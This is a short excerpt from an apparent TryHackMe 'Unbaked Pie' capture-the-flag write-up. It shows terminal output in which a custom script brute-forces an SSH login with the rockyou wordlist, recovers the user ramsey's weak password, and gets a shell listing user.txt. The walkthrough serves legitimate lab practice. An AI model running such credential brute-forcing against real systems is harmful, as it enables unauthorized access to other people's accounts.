 /home/winsad/Desktop/TryHackMe/Unbaked Pie/scripts ✔ cp /usr/share/wordlists/rockyou.txt .
/home/winsad/Desktop/TryHackMe/Unbaked Pie/scripts ✔ python bruteforce.py
HOST: 127.0.0.1
Ingresa el user: ramsey
[O] Fuerza Bruta ssh: Probando password 12345678
User and Password Correct
[*]User: ramsey
[*]Password: 12345678
***ACCESS PERMITTED***
>ls
ls
payload.png  user.txt  vuln.py
>